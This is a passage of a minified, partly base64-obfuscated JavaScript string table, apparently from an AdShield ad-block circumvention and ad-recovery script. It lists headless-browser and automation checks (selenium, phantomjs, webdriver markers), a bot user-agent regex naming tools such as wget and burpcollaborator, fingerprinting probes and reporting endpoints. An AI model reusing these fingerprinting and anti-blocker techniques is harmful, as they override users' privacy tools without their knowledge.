}","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","isOriginalCmpBlocked","getServices","contentDocument","a24xZWhvNmZqYnI0MHB4YzlpMnE=","response","(function(){","bind","aXJycg==","<'max-block-size'>","as_apply","jsHeapSizeLimit","window.process is","getWrapper","tokenBefore","sdkVersion","NodeList","consumeUntilBalanceEnd","__fxdriver_unwrapped","string","normal|reverse|inherit","lookupNonWSType","Map","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","slimerjs","url-not-matched","match","freeze","svw","cmVzZXJ2ZWQy","ybar","newsinlevels.com","HTMLMetaElement","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","$cdc_asdjflasutopfhvcZLmcfl_","[auto|<integer>]{1,3}","Match","none|<image>|<mask-source>","cqi","<complex-selector>#","symbol","Selector is expected","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","not_blocking_ads","not","em5iZw==","MatchOnceBuffer","linear|radial","[recoverTcfCMP] __tcfloaded_cache","deep","configurable","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","image-src: display-none","as_window_id","middle","version","selected","getArg","configIndex","ORDERED_NODE_ITERATOR_TYPE",".setPAAPIConfigForGPT","none|[<svg-length>+]#","color( <colorspace-params> [/ [<alpha-value>|none]]? )","height-equal-or-greater-than","<line-width>","[<compound-selector>? <pseudo-compound-selector>*]!","chromium","!self","script_abort","iframe error event","728px","insert","atrules","[shorter|longer|increasing|decreasing] hue","Timeout.","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","script:","cef","<html","[auto? [none|<length>]]{1,2}","mode","reserved1Output","omit","hostage","reserved2Input","auto|none|enabled|disabled","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","checkStructure"," { visibility:visible; }","readyState","Date.now is not a number","RunPerfTest","Unknown field `","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","generated","findAll",'Identifier "',"some","dark","$chrome_asyncScriptInfo","xyz|xyz-d50|xyz-d65","getTargetingKeys","auto|normal|none","MSG_ACK_INVISIBLE","validate","ContentWindow not found","replace","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","encodeURI","crossorigin","compareByOriginalPositions","none|<track-list>|<auto-track-list>","filter:","calledSelenium","[none|<custom-ident>]#","dogdrip.net","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<length-percentage>|<flex>|min-content|max-content|auto","translateY( <length-percentage> )","start|end|center|justify|distribute","` for ","clientHeight","eventStatus","<'border-bottom-left-radius'>","fundingchoices","auto|none|antialiased|subpixel-antialiased","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","clamp( <calc-sum>#{3} )","forceBraces","auto|balance","<supports-decl>|<supports-selector-fn>","Invalid mapping: ","gpt-firstimpression","<number>|<angle>","absolute","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","reversed( <counter-name> )","Terminate - profile not found","nthChildOf","stylesheet","fuse","token","normal|reverse|alternate|alternate-reverse","copy","initLogMessageHandler","frame","'>'|'+'|'~'|['|' '|']","Not supported insert-rule | rule: ","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","height","Integer is expected","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","eatIdent","/f.min.js","setHTMLUnsafe","consents","() => version","charAt","<length-percentage>","headless_chrome","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","none|<filter-function-list>","isActive","getUserIds","[AdBlockDetector] acceptable ads check target ","cmVzZXJ2ZWQyT3V0cHV0","cover|contain|entry|exit|entry-crossing|exit-crossing","https://report.ad-shield.cc/","location","delay","start","forEach","window.parent.parent.apstag.runtime.callCqWrapper","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<wq-name>","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","none|<filter-function-list>|<-ms-filter-function-list>","XMLHttpRequest.onreadystatechange","<'border-top-color'>","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","generatedLine","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","electron","profile.shouldApplyGdpr","feature","srcdoc","AtKeyword","<length>|thin|medium|thick","Math","text-ad","collapse|separate","ADNXSMediation","compareByGeneratedPositionsDeflated","<-ms-filter-function>+","setSourceContent","<bg-position>#","stopImmediatePropagation","<pseudo-element-selector> <pseudo-class-selector>*","<masking-mode>#","<display-outside>?&&[flow|flow-root]?&&list-item","<font-weight-absolute>{1,2}","[<filter-function>|<url>]+","sourceContentFor","auto|thin|none","fxios/",'" is not in the set.',"UnicodeRange","sizes","android","mask","buildID","v4ac1eiZr0","auto|touch","background-color","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","base64 failed","originalHostname","coupang","read-only|read-write|read-write-plaintext-only","about:","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","getAtrulePrelude","onmessage","Zm1qeA==","alt","Number, dimension, ratio or identifier is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","/negotiate/script-set-value?passcode=","(prefers-color-scheme: light)","dimension-token","rest","matcher","Property","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","text/css","adlib","video","protectHtml","grayscale( <number-percentage> )","3rd-party fetch unexpected response","Destroying interstitial slots : ","[<layer-name>#|<layer-name>?]","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","plugins","[<length-percentage>|top|center|bottom]#","<relative-real-selector-list>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","[historical-ligatures|no-historical-ligatures]","v7.4.137","decodeUrl","selectorText","Matching for a tree with var() is not supported","sent","WebGLRenderingContext.getParameter is not a function",'{"type": "tag", "marshalled": "<html></html>"}',"insertImpl","isSamsungBrowser","<shape>|auto","width-greater-than","rtt","pseudo","rgba(247, 248, 224, 0.5)","auto|isolate","dvi","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","[recoverTcfCMP] ","Token","iframe message timeout","Negotiate v4 retry(","atrule","components"," is not a constructor or null","repeat|stretch|round","auto|<'border-style'>","remove","ar-v1","iterations","setSource","string-token","iframe.contentDocument or contentWindow is null","HTMLElement_style","catch","ghi","[auto|block|swap|fallback|optional]","cachedResultIsInAdIframe","[object Reflect]","content_ad","/filter-fingerprint","Y29rcQ==","<dashed-ident>","localeCompare","AddMatchOnce","transferSize","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","Unknown node type: ","dpi","auto|<integer>{1,3}","?version=","<page-margin-box-type> '{' <declaration-list> '}'","ad_unit_path","autoRecovery","after","center|start|end|flex-start|flex-end","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","load","cefsharp","aXRoYw==","addProperty_","substringToPos","getTargeting","[csstree-match] BREAK after 15000 iterations","phantomjs",":before","AttributeSelector","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","adshield-loaded","onerror","<'cue-before'> <'cue-after'>?","image","<empty string>","filter","apply","ltr|rtl","<'width'>","isGecko","navigator.plugins is undefined","auto|<position>","grippers|none","brightness( <number-percentage> )","_ignoreInvalidMapping","toLowerCase","20030107","gpt-adshield","AtruleDescriptor","No element indexed by ","child|young|old","as_modal_loaded","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","comment-token","test/v1ew/failed","lookupTypeNonSC","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","w = window.parent.parent;","3rd-party xhr unexpected response","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","mozInnerScreenX","try-catch","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","6d29821e","luminance|alpha","[above|below|right|left]? <length>? <image>?","normal|<feature-tag-value>#","pubstack","<simple-selector>#","worldhistory.org","createList","Mesa OffScreen","input","percentage-token","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","comma","<boolean-expr[","<'inset-inline'>","rng",": unfilled negotiations were: [","innerText","100%",") error","<\/script>","responseURL","compareByGeneratedPositionsDeflatedNoLine"," failed: ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'max-width'>","normal|light|dark|<palette-identifier>","decode","Reflect","https://static.criteo.net/js/ld/publishertag.prebid.js","nextCharCode","script","open","fromCharCode","matrix( <number>#{6} )","round","forsal.pl","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","shardingIndex","normal|spell-out||digits||[literal-punctuation|no-punctuation]","cachedAt","<mask-layer>#","isInIframe","originalAds","MSG_ACK","loaded","limit_memory_filter","mimeTypesConsistent","<number-zero-one>","edl","insertAfter","default","<length>|auto","hue-rotate( <angle> )","_generateSourcesContent","Error","recovery_loaded_time","area","gpt_slot_rendered_time","blockIVT","auto|bar|block|underscore","cqmax","getClickUrl","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","<'margin-left'>","<unknown>","<counter()>|<counters()>","Chrome/","getComponents","lines","start|middle|end","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","var( <custom-property-name> , <declaration-value>? )","HTMLMediaElement","prototype","negotiate_fail","push","AS-ENCODED-VAL","<string> [<integer>|on|off]?",", Expires in: ","classList","head","onmousedown","_sorted","inventory","modifier","constructor","rad"," used missed syntax definition ","afterend","ad.doorigo.co.kr","from-image|<angle>|[<angle>? flip]","permission","<box>|margin-box","margin-right","fGAJJ1JxajZDTldIXUk4c3g3dTNm","</p>","recovery_started","negotiate v4 test failed: ","leader( <leader-type> )","Headers","skip-node","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","auto|<time>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","window.parent._df.t","documentElement","no-cache","Blocked prebid request for ","<length>{1,4}","( <declaration> )","recovery_inventory_insert",", elapsed: ","Equal sign is expected","circle( [<shape-radius>]? [at <position>]? )","Operator","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","navigator.permissions is undefined","Combinator","dump",'<meta name="color-scheme" content="','":", ',"fill","<blend-mode>#","parseRulePrelude","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","iterateNext","body > a > div > div > img","max","splice","cross-fade( <cf-mixing-image> , <cf-final-image>? )","Element","FeatureRange","auto|<anchor-name>","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","as_key","encodedBodySize","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<shape-box>|fill-box|stroke-box|view-box","data-empty-src","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","opera","none|zoom","gpt-tdn"," undefined","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","prepend","<attachment>#","_parent","trys","<'left'>","Window_setTimeout","eval","gpt-interworks","as_last_moved","substrToCursor","/report","child-0","<time>|<percentage>","findAllFragments","even","body > div > span > div > iframe","adshieldAvgRTT","bad-url-token","3rd-party xhr error","{-token","<image>|<color>","[restore-rejections] restoreDeferredRejections__nonadblock","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","atob-btoa","heightEval","trim","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","getOwnPropertyDescriptor","srcset","JSON","<counter-style>|<string>|none","errArgs","Unknown node type:","<line-width>||<line-style>||<color>","'))","lvb","content-visibility","start|end|center|stretch","webkitPersistentStorage","<feature-value-block>+","players","shouldApplyGdpr","_serializeMappings","<string>","randomize","supports(","GeneralEnclosed","port","insertAdjacentHTML","<ident>","stroke","content-ad","DOMParser","no-limit|<integer>","https://fb.html-load.com","document.head.appendChild, removeChild, childNodes","Feature","requestIdleCallback","child","[<length>|<percentage>|auto]{1,4}","<single-animation-composition>#","getTime","marker-start","normal|<percentage>","<ident>|<function-token> <any-value> )","getLocationRange","HTMLFormElement","condition","childElementCount","sendBeacon","prev","<frequency>|<percentage>","<transition-behavior-value>#","border-box|padding-box|content-box","[auto|<length-percentage>]{1,4}","url-token","flex","as_logs",": [left|right|first|blank]","elapsed_time_ms","prod","width","text-ad-links","//# sourceURL=mediation.js","svb","<'opacity'>","Element_removeAttribute","initMain","invert( <number-percentage> )","PerformanceEntry","<'border-top-width'>||<'border-top-style'>||<color>","level","brave","ACK_VISIBLE","width not set properly","content-box|padding-box|border-box","matchProperty","gpt-andbeyond","BatteryManager","[<declaration>? ';']* <declaration>?","device-cmyk( <number>#{4} )","eWJmcQ==","[recovery] __tcfapi addEventListener","[none|<dashed-ident>]#","lookupType","Profile","<html ","last","navigator.appVersion is undefined","normal|[fill||stroke||markers]","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","webgl","Expected more digits in base 64 VLQ value.","every","auto|optimizeSpeed|crispEdges|geometricPrecision","&error=","isBrave","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","parseSourceMapInput","data-bypass-check-","#as_domain","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","edge","http://127.0.0.1","replaceScriptElementAsync","DOMParser_parseFromString","none|<position>#","[lining-nums|oldstyle-nums]","leftComparison","monitoring","ins","<compound-selector> [<combinator>? <compound-selector>]*","SupportsDeclaration","transform","HTMLVideoElement","Date","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","auto|avoid","[<length>{2,3}&&<color>?]","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","<line-style>","status","MessagePort","opacity","selectorList","title","<urange>#","columns","compact","` should contain a prelude","before doesn't belong to list",'" failed. One or more unexpected results received.',"json.parse","calc( <calc-sum> )","ssmas","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<page-selector-list>","<ns-prefix>? <ident-token>","AV1 codec is not supported. Video negotiation will be suppressed.","textAd","consumeUntilSemicolonIncluded","getConsentMetadata","checkAtruleName","!(function(){","normal|break-word|anywhere","process","counter( <counter-name> , <counter-style>? )","document.createElement","<declaration-value>","<declaration-value>?","data-empty-class","_set","min( <calc-sum># )","port2","blocked_filters","basename","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'flex-basis'>","rlh","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Missed `structure` field in `","_isTcfNeeded","tail","createElement","https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111","text/html","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","ACK","auto|none","padding-top","__phantomas","callPhantom","SYN_URG","__$webdriverAsyncExecutor",". Please enable 3rd-party image loading.","Spaces","aW5wdXQ=","<calc-product> [['+'|'-'] <calc-product>]*","Document","width not removed","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","serif|sans-serif|cursive|fantasy|monospace","content|<'width'>","webkit","]-token","ensureInit","//# sourceURL=rtb_adm.js","VENDOR","body > a > div > div > div","edgios","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","/cou/iframe","navigator.productSub is undefined","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","[<predefined-rgb-params>|<xyz-params>]","allocateCursor","pointer-events","/negotiate/v4/iframe-2nd?passcode=","<font-stretch-absolute>{1,2}","gpt-adsinteractive","Selector","HyphenMinus is expected","gpt-ima","tag","navigator.plugins.length is undefined","Scheduler Terminated with unexpected error: ","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Generator is already executing.","cdn-exchange.toastoven.net","number-token","data:text/html,","upward","can't access user-agent","cmVzZXJ2ZWQySW5wdXQ=","en-us","Expect `","frames",";<\/script></head></html>","Failed to get key from: ","iframe negotiate: configure message timeout: ","getBoundingClientRect","document.documentElement.getAttributeNames is not a function","cache_adblock_circumvent_score","Parse error: ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","getDetections","originalUrl","webdriverio","toStringTag","safari","done","&padding=","getLastListNode","MAIN","denied","var(","SECSSOBrowserChrome","` for `visit` option (should be: ","urlRegexes","only","parent_after","https://","addType_","<'inset-block-end'>","static|relative|absolute|sticky|fixed|-webkit-sticky","char must be length 1","scale3d( [<number>|<percentage>]#{3} )","as_selected","<percentage>|<length>","__isPrebidOnly","pub_728x90","isEncodedUrl","hypot( <calc-sum># )","invalid protect-id prefix: ","handlers","https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u","<family-name>#","<string>|<custom-ident>+","browserEngineKind","URLSearchParams","_sources","text-ads","freemcserver.net","isBlocked","SelectorList","break"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","element-selector","eventName","matchAtrulePrelude","data-sdk","false|true","flex-direction","blocked","dXl5aw==","readSequence","Heartbeat timeout.","rch","tcloaded","self","hsl|hwb|lch|oklch","Hyphen minus","none","raider.io","svh","appVersion","children","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","setPrototypeOf","First-party image load success"," used broken syntax definition ","NmFreWhvcjgwbTM3c2xmdzF2eHA=","gpt-nextmillenium","css","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","none|blink","none|path( <string> )","</head><body></body></html>","none|<custom-ident>+","matchStack","<repeat-style>#","display:none","detections","layer(","<'margin-inline-start'>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","<'margin-block-end'>","_selenium","<integer>|auto","listenerId","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","none|discard-before||discard-after||discard-inner","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","filename","rotate( [<angle>|<zero>] )",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","link","string-try-catch","<length-percentage>|min-content|max-content|auto","Comment","vendor","slice|clone","[left|right]||[top|bottom]","/cgi-bin/PelicanC.dll","gpt-adapex","<'inline-size'>",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"botd timeout","encodeUrl","<percentage>|<length>|<number>","padding-bottom","ads-partners.coupang.com","ChromeDriverw","abs","<custom-property-name>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<'inset-inline-end'>","<'pause-before'> <'pause-after'>?","container","<length>","gpt_disabled","size","https://ad-delivery.net/px.gif?ch=1","<media-not>|<media-and>|<media-or>|<media-in-parens>","javascript:","urlFilter","referrer","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","'.' <ident-token>","_file","line","addConnectionHandler","r script executed more than once","getConfig","Too many inventory failures - ","<custom-ident> : <integer>+ ;","<script>window.parent.postMessage('",'link[rel="preload"][as="script"][href="',"content","sourceMap","miter|round|bevel","Function.prototype.bind is undefined","lvh","grad","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","webkitMediaStream","Element_getAttribute","passcode","event_sample_ratio","cooktoria.com","5439141FtJXbT","random","[row|column]||dense",'Delim "',"action","dotted|solid|space|<string>","Date.now is not a function","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","drag|no-drag","charCodeAt","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","www.whatcar.com","pub_300x250","fromEntries","CDC","most-width|most-height|most-block-size|most-inline-size","skipValidation","_array","domAutomation","<symbol>","TypeSelector","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","function","originalColumn","documentElementKeys","none|left|right|both|inline-start|inline-end","phantomas","decodeId","(\\s|>)","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","1256652ZeMYdX","baseURI","createObjectURL","', '*')<\/script>","<time>#","statusText","bottom","ms. Setting timeout to ","i|s","__marker","external","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<symbol>+","Wrong node type `","CrOS","], Elapsed: ","WebKitMediaKeys","async","as_inmobi_cmp_id","PerformanceResourceTiming","String_replace","pbjs","<hex-color>|<absolute-color-function>|<named-color>|transparent","step-start|step-end|steps( <integer> [, <step-position>]? )"," is blocked.","edg/","body","a2Zwdg==","get-computed-style","auto|<length-percentage>","<complex-selector-list>","add","querySelector","is_acceptable_ads_blocked","as_skip","[clip|ellipsis|<string>]{1,2}","is_admiral_active","none|manual|auto","drop-shadow( <length>{2,3} <color>? )","viewport_document","Boolean","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","port1","whale","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<number>|left|center|right|leftwards|rightwards","[recoverTcfCMP] __tcfapi rescue","_sourceRoot","/negotiate/v3/iframe?passcode=","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>",":after","nodeType","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","http://","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<'flex-grow'>","scaleX( [<number>|<percentage>] )","#adshield","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","__gppLocator","padStart","element-attributes","BotdError",'<a href="',"delete","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","scope","send","&url=","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","SyntaxMatchError","[<age>? <gender> <integer>?]","has","Unexpected combinator","element-tagName","consumeNumber","resolve","auto|<animateable-feature>#","url-equal","fetchLater"," cmp inserted","allow-scripts","isParentsDisplayNone","btoa","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","renderer","mismatchLength","<supports-condition>","padding-box|content-box","https://securepubads.g.doubleclick.net/tag/js/gpt.js","adsinteractive","3rd-party script error","<'border-style'>","<custom-ident>","iframe ready deadline exceeded","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","selenium-evaluate","__as_ready_resolve","revokeObjectURL","selectors","<media-in-parens> [or <media-in-parens>]+","lr-tb|rl-tb|tb-rl|lr|rl|tb","none|[<shape-box>||<basic-shape>]|<image>","checkAtruleDescriptorName","svi","pop","disallowEmpty","HTMLIFrameElement_src","onabort","getRandomValues","sendXHR","eventId=","dvh","[recovery] __tcfapi removeEventListener","AdShield API cmd.push","removeAttribute","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","[<line-names>? <track-size>]+ <line-names>?","OWptYW53eXF4MHM1NHp1dG82aA==","odd","ac-","https://cdn.js7k.com/rq/iv/inside.js","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","isVisibleDocument","num","dable-tdn","[auto|alphabetic|hanging|ideographic]","nearest-neighbor|bicubic","<'margin'>","normal|<number>|<length>|<percentage>","EventTarget","attributionsrc","<feature-type> '{' <feature-value-declaration-list> '}'","[<counter-name> <integer>?]+|none","isCmpBlockedFinally: ","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","upright|rotate-left|rotate-right","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","/health-check","[<length-percentage>|left|center|right]#","chrome","iframe negotiate: onLoad, elapsed: ","sourcesContent","Condition","structure","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","cmpId","api.ootoo.co.kr","PseudoElementSelector","interstitial","runAdAuction","<url>+","<head","requestAnimationFrame","searchParams","Failed to decode protect-id: id is empty","reinsert","flatMap","iframe message timeout: 